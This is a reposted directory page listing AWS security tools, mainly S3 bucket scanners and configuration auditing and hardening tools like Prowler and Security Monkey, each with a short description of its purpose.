







AWS security tools
in Programe hacking
Posted
AWS security tools
Introduction
The time that people were reluctant to use cloud services, seems behind us. Amazon Web Services or AWS is one of the big players now when it comes to cloud computing services. With everything that is big, it won't take long for security-minded people to notice and do some poking at it. This category of tools is focused in particular on some of the services provided by AWS. There are configuration auditing tools to scan the nodes itself, while other tools specifically scan the storage (S3 buckets).
Usage
AWS security tools are typically used for configuration audit and storage security testing.
Users for these tools include pentesters, security professionals, system administrators.
Tools
AWSBucketDump (Amazon S3 bucket scanner)
configuration audit, discovery of sensitive information, security assessment
AWSBucketDump is a security tool to find interesting files in AWS S3 buckets that are part of Amazon cloud services. These storage containers may have interesting files, which a tool like AWSBucketDump can discover.
Bucket Finder (AWS S3 bucket finder)
data leak detection, penetration testing, security assessment
The Bucket Finder tool can be a helpful tool during penetration testing and security assessments. It helps with the discovery of S3 buckets on the Amazon AWS cloud.
BuQuikker (find open AWS S3 buckets)
data leak detection, security assessment
BuQuikker is a security tool to scan the Amazon S3 storage service. Its goal is to find open and unprotected S3 buckets.
CloudSploit scans (AWS account scanner)
configuration audit, IT audit, security assessment
CloudSploit scans is an open source software project to test security risks related to an AWS account. It runs tests against your Amazon account and aims to discover any potential misconfigured setting or other risks.
inSp3ctor (AWS S3 bucket and object discovery)
penetration testing, security assessment, storage security testing
Like other S3 bucket scanners, inSp3ctor helps to find valid storage buckets on Amazon's AWS platform. This can be useful for security assignments like penetration testing or see what information is available about a company. Another option is using it to see if any private data is leaking.
Prowler (AWS benchmark tool)
compliance testing, security assessment, system hardening
Prowler is a security tool to check systems on AWS against the related CIS benchmark. This benchmark provides a set of best practices for AWS. The primary usage for this tool is system hardening and compliance checking.
s3-fuzzer (Amazon S3 bucket scanner)
configuration audit, discovery of sensitive information, security assessment
This fuzzing tool helps with discovering sensitive data in Amazon S3 buckets. S3 buckets are storage containers and may reveal data to unauthorized individuals. This tools helps with the discovery process.
S3Scanner (AWS S3 bucket scanner)
information gathering, information leak detection, penetration testing, storage security testing
The aptly named S3Scanner is to be used to detect AWS S3 buckets. Discovered buckets are displayed, together with the related objects in the bucket.
Security Monkey (security monitoring tool)
security monitoring
Security Monkey monitors AWS and GCP accounts for policy changes and alerts on insecure configurations.
Teh S3 Bucketeers (AWS S3 bucket scanner)
penetration testing, security assessment, storage security testing
Tools like Teh S3 Bucketeers are valuable for doing reconnaissance and information gathering. They may be used during penetration tests and security assessments. The primary goal of these tools is to find S3 buckets that may lead to sensitive data stored on Amazon's storage service.
Zeus (AWS auditing and hardening tool)
configuration audit, security assessment, self-assessment, system hardening
Zeus is a tool to perform a quick security scan of an AWS environment. It helps to find missing security controls, so additional system hardening measures can be applied to systems.
Other related category: Amazon S3 bucket scanners
Missing a favorite tool in this list? Share a tool suggestion and we will review it.
Sursa: https://linuxsecurity.expert/security-tools/aws-security-tools